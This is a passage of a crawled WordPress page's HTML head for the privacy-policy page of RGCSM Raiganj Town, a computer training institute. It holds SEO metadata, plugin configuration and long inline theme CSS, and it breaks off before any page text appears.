

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rgcsm-rt.com/privacy-policy/
body_size: 36202
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968589850142234"
     crossorigin="anonymous"></script>
     


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://rgcsm-rt.com/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/rgcsm-rt.com","user_id":"0","theme":"eduma","lp_rest_url":"https:\/\/rgcsm-rt.com\/wp-json\/","nonce":"5c84c64c46","is_course_archive":"","courses_url":"https:\/\/rgcsm-rt.com\/lp-courses\/","urlParams":[],"lp_version":"4.2.9.4","lp_rest_load_ajax":"https:\/\/rgcsm-rt.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/rgcsm-rt.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/rgcsm-rt.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - RGCSM Raiganj Town | Best Computer Training Institute in India</title>
	<meta name="description" content="We are Offering wide range of Computer courses from basic to advance and focus on the pursuit of excellence. Our all courses job oriented and register under Govt. of India N.C.T., Delhi." />
	<link rel="canonical" href="https://rgcsm-rt.com/privacy-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - RGCSM Raiganj Town | Best Computer Training Institute in India" />
	<meta property="og:description" content="We are Offering wide range of Computer courses from basic to advance and focus on the pursuit of excellence. Our all courses job oriented and register under Govt. of India N.C.T., Delhi." />
	<meta property="og:url" content="https://rgcsm-rt.com/privacy-policy/" />
	<meta property="og:site_name" content="RGCSM Raiganj Town | Best Computer Training Institute in India" />
	<meta property="article:publisher" content="https://www.facebook.com/rgcsm.raiganjtown" />
	<meta property="article:modified_time" content="2022-12-11T13:38:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RGCSMRT" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rgcsm-rt.com/privacy-policy/","url":"https://rgcsm-rt.com/privacy-policy/","name":"Privacy Policy - RGCSM Raiganj Town | Best Computer Training Institute in India","isPartOf":{"@id":"https://rgcsm-rt.com/#website"},"datePublished":"2022-03-24T12:18:06+00:00","dateModified":"2022-12-11T13:38:04+00:00","description":"We are Offering wide range of Computer courses from basic to advance and focus on the pursuit of excellence. Our all courses job oriented and register under Govt. of India N.C.T., Delhi.","breadcrumb":{"@id":"https://rgcsm-rt.com/privacy-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rgcsm-rt.com/privacy-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://rgcsm-rt.com/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rgcsm-rt.com/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://rgcsm-rt.com/#website","url":"https://rgcsm-rt.com/","name":"RGCSM Raiganj Town | Best Computer Training Institute in India","description":"Municipality Road, Raiganj, Uttar Dinajpur - 733134, call - +91 98310 81661","publisher":{"@id":"https://rgcsm-rt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rgcsm-rt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rgcsm-rt.com/#organization","name":"RGCSM Raiganj Town","url":"https://rgcsm-rt.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rgcsm-rt.com/#/schema/logo/image/","url":"https://rgcsm-rt.com/wp-content/uploads/2020/02/80.png","contentUrl":"https://rgcsm-rt.com/wp-content/uploads/2020/02/80.png","width":180,"height":180,"caption":"RGCSM Raiganj Town"},"image":{"@id":"https://rgcsm-rt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rgcsm.raiganjtown","https://x.com/RGCSMRT"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel="alternate" type="application/rss+xml" title="RGCSM Raiganj Town | Best Computer Training Institute in India &raquo; Feed" href="https://rgcsm-rt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RGCSM Raiganj Town | Best Computer Training Institute in India &raquo; Comments Feed" href="https://rgcsm-rt.com/comments/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://rgcsm-rt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bigbluebutton-css' href='https://rgcsm-rt.com/wp-content/plugins/bigbluebutton/public/css/bigbluebutton-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://rgcsm-rt.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rgcsm-rt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rgcsm-rt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rgcsm-rt.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://rgcsm-rt.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-wp-chatbot-common-style-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/css/common-style.css?ver=7.2.0' type='text/css' media='screen' />
<style id='qcld-wp-chatbot-common-style-inline-css' type='text/css'>
.wp-chatbot-ball{
                background: #ffffff !important;
            }
            .wp-chatbot-ball:hover, .wp-chatbot-ball:focus{
                background: #ffffff !important;
            }
</style>
<link rel='stylesheet' id='qcld-wp-chatbot-magnific-popup-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/css/magnific-popup.css?ver=7.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='qcld-wp-chatbot-shortcode-style-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/templates/template-00/shortcode.css?ver=7.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/css/widgets.css?ver=1763151866' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/all.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-font-icon-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/thim-ekits-icons.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-custom-vc-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/custom-vc.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/style.css?ver=69178ffaac45f' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb606;--thim_body_primary_color_rgb:255,182,6;--thim-button-text-color:#333;--thim-button-hover-color:#e6a303;--thim_button_hover_color_rgb:230,163,3;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:205;--thim-bg-color-toolbar:#111111;--thim-text-color-toolbar:#ababab;--thim-link-color-toolbar:#ffffff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-font-weight:600;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:rgba(255,255,255,0);--thim-main-menu-font-size:14px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#ffffff;--thim-sticky-bg-main-menu-color:#fff;--thim-sticky-main-menu-text-color:#333;--thim_sticky_main_menu_text_color_rgb:51,3,;--thim-sticky-main-menu-text-hover-color:#333;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#999999;--thim-sub-menu-text-color-hover:#333333;--thim-bg-mobile-menu-color:#232323;--thim-mobile-menu-text-color:#777;--thim_mobile_menu_text_color_rgb:119,7,;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-title-font-weight:700;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:normal;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.7em;--thim-font-body-color:#666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-preload-style-background:#f4f4f4;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#111111;--thim-footer-color-title:#fff;--thim-footer-color-text:#999;--thim-footer-color-link:;--thim-footer-color-hover:;--thim-copyright-bg-color:#111111;--thim-copyright-text-color:#999999;--thim-copyright-border-color:#222;--thim-bg-pattern:url("https://educationwp.thimpress.com/demo-vc/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;}#logged_in_user {
	display: none;
}

#tab-course-description .thim-course-content {
    width: calc(100%);
    width: -webkit-calc(100%);
    width: -moz-calc(100%);
    float: left;
    padding-right: 0;
    border-right: 0px solid #eee;
    width: 100%;
}

#tab-course-description .thim-course-info {
    padding-left: 30px;
    width: 240px;
    float: left;
    max-width: 100%;
    display: none;
}

.learn-press .course-payment .course-price {
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    float: left;
    margin-right: 20px;
    display: none;
}

.sc_heading {
    position: relative;
    margin: 0;
    margin-bottom: 0px;
    padding-top: 5px;
    padding-bottom: 0px;
}

.navigation .width-navigation .navbar-nav > li > a, .navigation .width-navigation .navbar-nav > li > span {
    font-size: 14px;
    font-weight: 600;
    padding: 0 12px 20px 12px;
}

.thim-widget-button .widget-button.small {
    margin-right: 25px;
}
</style>
<script type="text/javascript">
            window._nslDOMReady = (function () {
